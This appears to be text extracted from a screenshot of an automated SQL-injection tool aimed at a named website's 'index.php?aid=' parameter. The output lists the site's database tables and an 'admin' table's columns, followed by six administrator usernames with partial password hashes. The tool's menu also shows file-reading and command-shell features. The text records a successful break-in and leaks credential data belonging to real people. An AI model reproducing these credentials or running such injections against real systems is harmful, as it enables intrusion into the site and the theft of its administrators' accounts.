 Target: http://www.igou.cn/index.php?aid=49
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ad_resource
ad_resource_seq
adforward
admin
admin_id
create_date
update_date
last_login
status
username
password
email
admin_role
admin_id username password
1 admin baf235f0c51afd03...
16 jialin b48875d09c26506...
17 xiaoya 9fcbe0169b8f021a...
38 jinrong c00797e58007f79...
45 ydh 38b3d8821714a4f...
52 lichuchan 7c4a8d09ca3762af...